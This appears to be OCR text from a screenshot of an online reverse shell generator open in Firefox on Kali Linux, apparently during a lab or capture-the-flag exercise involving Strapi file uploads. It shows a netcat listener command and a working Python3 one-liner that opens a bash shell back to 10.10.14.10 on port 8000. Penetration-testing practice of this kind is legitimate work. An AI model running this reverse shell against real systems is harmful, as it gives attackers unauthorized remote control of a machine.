 Firefox ESR
16 Jan 2022 | 9:44 AM
Online - Reverse Shell Generator — Mozilla Firefox
Strapi - Files Upload
Online - Reverse Shell Gene
https://www.revshells.com
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
Other Bookmarks
Reverse Shell Generator
IP & Port
IP
10.10.14.10
Port
8000
+1
Listener
Advanced
nc -lvnp 8000
Type
nc
Copy
Reverse
Bind
MSFVenom
OS
Linux
Show Advanced
PHP proc_open
Python #1
Python #2
Python3 #1
python3 -c 'import os,pty,socket;s=socket.socket();
s.connect(("10.10.14.10",8000));[os.dup2(s.fileno(),f)for f
in(0,1,2)];pty.spawn("/bin/bash")'